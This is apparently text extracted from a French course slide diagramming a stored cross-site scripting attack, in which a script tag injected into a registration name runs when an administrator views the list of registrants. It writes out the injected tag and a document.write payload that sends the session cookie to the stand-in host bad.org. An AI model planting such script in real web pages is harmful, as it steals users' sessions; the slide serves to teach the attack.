34



Cross site scripting(XSS)
1.Exemple XSS

Attaque stockée sur le serveur web


XSS envoyé par le pirate



l’accès à une ressource provoque l’exécution du XSS
Smith <script
src=http://bad.org/c.js>
</script>

admin.
1 GET liste_inscrits.php

5

3

Application
Web

XSS

SGBD
2

XSS

vol de session

6

idsess=a2345effb9ccd78

GET http://bad.org/c.js

4

document.write('<img src=http://bad.org/c.php?'+document.cookie+' width=1>')
GET http://bad.org/c.php?idsess=a2345effb9ccd78

c.js

bad.org

 